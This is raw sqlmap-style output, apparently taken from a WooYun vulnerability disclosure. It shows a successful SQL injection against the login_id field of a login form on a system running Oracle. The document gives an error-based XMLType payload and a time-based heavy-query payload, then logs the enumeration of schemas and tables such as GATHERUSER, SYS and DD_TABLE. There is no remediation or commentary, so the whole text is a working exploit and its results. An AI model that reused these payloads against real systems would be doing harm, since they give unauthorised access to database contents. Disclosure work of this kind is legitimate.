 ---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: login_mac=&login_id=%00' AND 1403=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(120)||CHR(113)||(SELECT (CASE
WHEN (1403=1403) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'NFUl'='NFUl&password=a
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: login_mac=&login_id=%00' AND 6059=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'THaP'='THa
P&password=a
---
[14:35:17] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:35:17] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[14:35:17] [INFO] fetching database (schema) names
[14:35:18] [WARNING] reflective value(s) found and filtering out
[14:35:18] [INFO] the SQL query used returns 3 entries
[14:35:19] [INFO] retrieved: GATHERUSER
[14:35:19] [INFO] retrieved: SYS
[14:35:20] [INFO] retrieved: SYSTEM
[14:35:20] [INFO] fetching tables for databases: 'GATHERUSER, SYS, SYSTEM'
[14:35:21] [INFO] the SQL query used returns 157 entries
[14:35:22] [INFO] retrieved: SYS
[14:35:23] [INFO] retrieved: DUAL
[14:35:23] [INFO] retrieved: SYS
[14:35:24] [INFO] retrieved: SYSTEM_PRIVILEGE_MAP
[14:35:25] [INFO] retrieved: SYS
[14:35:25] [INFO] retrieved: TABLE_PRIVILEGE_MAP
[14:35:26] [INFO] retrieved: SYS
[14:35:26] [INFO] retrieved: STMT_AUDIT_OPTION_MAP
[14:35:27] [INFO] retrieved: SYS
[14:35:28] [INFO] retrieved: AUDIT_ACTIONS
[14:35:28] [INFO] retrieved: SYSTEM
[14:35:29] [INFO] retrieved: DEF$_TEMP$LOB
[14:35:30] [INFO] retrieved: SYSTEM
[14:35:30] [INFO] retrieved: HELP
[14:35:31] [INFO] retrieved: GATHERUSER
[14:35:31] [INFO] retrieved: DD_TABLE
[14:35:32] [INFO] retrieved: GATHERUSER
[INFO] retrieved: DD_CONSTRAINT
www.wooyun.org